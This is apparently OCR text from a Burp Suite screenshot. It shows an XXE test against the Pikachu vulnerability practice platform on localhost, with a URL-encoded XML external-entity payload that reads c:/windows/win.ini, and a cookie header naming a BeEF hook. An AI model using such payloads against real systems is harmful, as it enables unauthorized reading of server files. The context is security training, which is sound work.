 Burp 项目 Intruder 重放器 查看 帮助
Burp Suite专业版 v2024.2.1 - 临时项目 - licensed to h3110w0r1d
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习
搜索 设置
1 × +
发送 取消 < >
目标: http://127.0.0.1 HTTP/1
请求
美化 Raw Hex
\n
1 POST /pikachu/vul/xxe/xxe_1.php HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0) Gecko/20100101 Firefox/123.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 543
9 Origin: http://127.0.0.1
10 Connection: close
11 Referer: http://127.0.0.1/pikachu/vul/xxe/xxe_1.php
12 Cookie: BEEFHOOK=P79zO03NvpNqYAVq0Yb05n5BsybEBUSpqypFD3v8ykzlo94g968qr2G8Npxx1wSqaYNv88N7PMBoxbS1; PHPSESSID=
532csblc32sg6imi0mluqiubg0
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18
19 xml=
%3c%25%33%66%78%6d%6c%2b%76%65%72%73%69%6f%6e%25%33%64%22%31%2e%30%22%2b%65%6e%63%6f%64%69%6e%67%25%33%64%22%75%74%
66%2d%38%22%25%33%66%3e%2b%0d%0a%09%3c%21%44%4f%43%54%59%50%45%2b%78%78%65%2b%5b%0d%0a%09%3c%21%45%4c%45%4d%45%4e%5
4%2b%6e%61%6d%65%2b%41%4e%59%2b%3e%0d%0a%09%3c%21%45%4e%54%49%54%59%2b%78%78%65%2b%53%59%53%54%45%4d%2b%22%66%69%6c
%65%25%33%61%2f%2f%2f%63%25%33%61%2f%77%69%6e%64%6f%77%73%2f%77%69%6e%2e%69%6e%69%22%2b%3e%5d%3e%0d%0a%3c%6e%61%6d%
65%3e%25%32%36%78%78%65%25%33%62%3c%2f%6e%61%6d%65%3e&submit=%E6%8F%90%E4%BA%A4
搜索
0高亮
响应
美化 Raw Hex 页面渲染
\n
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
系统介绍
暴力破解
Cross-Site Scripting
CSRF
SQL-Inject
RCE
File Inclusion
Unsafe Filedownload
Unsafe Fileupload
Over Permission
../../
敏感信息泄露
PHP反序列化
XXE
概述
XXE漏洞
URL重定向
SSRF
管理工具
xxe漏洞
点一下提示~
这是一个接收xml数据的api:
提交
XML声明、DTD文档类型定义、文档元素这些都搞懂了吗?
Inspector
笔记
完成
33,802字节 | 6 millis
Event log (11) All issues (6)
内存: 321.9MB